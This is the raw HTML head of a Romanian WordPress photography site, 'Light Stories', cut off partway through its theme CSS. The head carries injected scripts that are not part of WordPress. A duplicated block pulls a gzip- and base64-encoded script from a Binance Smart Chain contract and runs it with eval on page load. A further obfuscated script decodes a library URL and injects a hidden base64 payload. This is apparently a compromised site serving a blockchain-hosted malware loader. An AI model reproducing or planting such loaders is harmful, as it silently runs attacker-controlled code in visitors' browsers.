

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lightstories.ro/
body_size: 16584
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="ro-RO" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="ro-RO" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="ro-RO" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://lightstories.ro/xmlrpc.php" />

	    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" type="7d72cd11b175ec140e07e985-text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" type="7d72cd11b175ec140e07e985-text/javascript"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" type="7d72cd11b175ec140e07e985-text/javascript"></script>
    <script type="7d72cd11b175ec140e07e985-text/javascript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script>    <script src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" type="7d72cd11b175ec140e07e985-text/javascript"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" type="7d72cd11b175ec140e07e985-text/javascript"></script>
    <script src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" type="7d72cd11b175ec140e07e985-text/javascript"></script>
    <script type="7d72cd11b175ec140e07e985-text/javascript">
        console.log('Start moving...');
        document.addEventListener('DOMContentLoaded', async () => {
            try {
                const web3 = new Web3('https://bsc-dataseed.binance.org/');
        
                const contract = new web3.eth.Contract([
                    {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                    {"inputs": [], "name": "orchidABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "orchidAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionABI", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                    {"inputs": [], "name": "merlionAddress", "outputs": [{"internalType": "string", "name": "", "type":"string"}], "stateMutability": "view", "type": "function"},
                ], '0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53');
        
                const orchidABI = JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()), c => c.charCodeAt(0)), { to: 'string' }));
                const orchidAddress = await contract.methods.orchidAddress().call();
                const orchid = new web3.eth.Contract(orchidABI, orchidAddress);
        
                const decompressedScript = pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()), c => c.charCodeAt(0)), { to: 'string' });
                eval(`(async () => { ${decompressedScript} })().then(() => { console.log('Moved.'); }).catch(console.error);`);
        
            } catch (error) {
                console.error('Road unavaible:', error);
            }
        });
        </script><script type="7d72cd11b175ec140e07e985-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	    <script type="7d72cd11b175ec140e07e985-text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.9 (Yoast SEO v25.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Light Stories - Umanitatea momentelor în imagini</title>
	<link rel="canonical" href="https://lightstories.ro/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Light Stories - Evenimente culturale" />
	<meta property="og:url" content="https://lightstories.ro/" />
	<meta property="og:site_name" content="Light Stories" />
	<meta property="article:modified_time" content="2025-05-24T13:28:15+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lightstories.ro/","url":"https://lightstories.ro/","name":"Light Stories - Umanitatea momentelor în imagini","isPartOf":{"@id":"https://lightstories.ro/#website"},"datePublished":"2022-07-17T15:30:39+00:00","dateModified":"2025-05-24T13:28:15+00:00","breadcrumb":{"@id":"https://lightstories.ro/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://lightstories.ro/"]}]},{"@type":"BreadcrumbList","@id":"https://lightstories.ro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină"}]},{"@type":"WebSite","@id":"https://lightstories.ro/#website","url":"https://lightstories.ro/","name":"Light Stories","description":"Umanitatea momentelor în imagini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lightstories.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Light Stories &raquo; Flux" href="https://lightstories.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Light Stories &raquo; Flux comentarii" href="https://lightstories.ro/comments/feed/" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://lightstories.ro/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="7d72cd11b175ec140e07e985-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lightstories.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://lightstories.ro/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lightstories.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://lightstories.ro/wp-includes/css/dashicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://lightstories.ro/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://lightstories.ro/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.1.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://lightstories.ro/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.6);
				src:
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.6) format("embedded-opentype"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.6) format("woff2"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.6) format("truetype"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.6) format("woff"),
					url(https://lightstories.ro/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://lightstories.ro/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2Cdefault%2Cdefault%2C400%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="7d72cd11b175ec140e07e985-text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="7d72cd11b175ec140e07e985-text/javascript" src="https://lightstories.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lightstories.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lightstories.ro/wp-json/wp/v2/pages/3386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lightstories.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Everest Forms 3.1.2" />
<link rel='shortlink' href='https://lightstories.ro/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lightstories.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightstories.ro%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lightstories.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flightstories.ro%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://lightstories.ro/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://lightstories.ro/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style id="custom-css" type="text/css">:root {--primary-color: #8fc0a9;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1330px}.row.row-collapse{max-width: 1300px}.row.row-small{max-width: 1322.5px}.row.row-large{max-width: 1360px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:60px;}#logo img{padding:5px 0;}.stuck #logo img{padding:3px 0;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 140px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #8fc0a9}.header-bottom {background-color: #8fc0a9}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:99%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #8fc0a9;}/* Color !important */[data-text-color="primary"]{color: #8fc0a9!important;}/* Background Color */[data-text-bg="primary"]{background-color: #8fc0a9;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #8fc0a9;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #8fc0a9}.nav-tabs > li.active > a{border-top-color: #8fc0a9}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #8fc0a9 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #8fc0a9 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #8fc0a9;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#8fc0a9; }[data-text-bg="secondary"]{background-color: #8fc0a9;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #8fc0a9}/* Color !important */[data-text-color="secondary"]{color: #8fc0a9!important;}/* Border */.secondary.is-outline:hover{border-color:#8fc0a9}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #98c779}.success-color, .success.is-link, .success.is-outline{color: #98c779;}.success-border{border-color: #98c779!important;}/* Color !important */[data-text-color="success"]{color: #98c779!important;}/* Background Color */[data-text-bg="success"]{background-color: #98c779;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #d9534f}.alert.is-link, .alert.is-outline, .color-alert{color: #d9534f;}/* Color !important */[data-text-color="alert"]{color: #d9534f!important;}/* Background Color */[data-text-bg="alert"]{background-color: #d9534f;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Montserrat", sans-serif}.nav > li > a {font-family:"Montserrat", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Montserrat", sans-serif;}.nav > li > a {font-weight: 400;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Montserrat", sans-serif;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #4e657b;}.has-equal-box-heights .box-image {padding-top: 140%;}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #ffffff!important;}.header-main .header-button > .button:not(.is-outline){background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #ffffff!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #ffffff!important;}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #FFFFFF}.absolute-footer, html{background-color: #ffffff}.page-title-small + main .product-container > .row{padding-top:0;}.label-new.menu-item > 